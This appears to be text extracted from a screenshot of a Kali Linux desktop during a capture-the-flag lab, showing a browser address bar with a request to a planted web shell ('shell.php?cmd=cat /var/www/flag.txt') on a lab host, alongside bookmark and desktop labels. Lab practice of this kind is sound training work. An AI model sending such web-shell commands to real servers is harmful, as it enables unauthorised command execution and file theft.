 1 2 3 4 2 2 8:23
thetoppers.htb/shell.php?cm
Not Secure http://thetoppers.htb/shell.php?cmd=cat /var/www/flag.txt
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB YouTube
Home
File System
Trash
Firefox ESR
Deskflow
connect.ovpn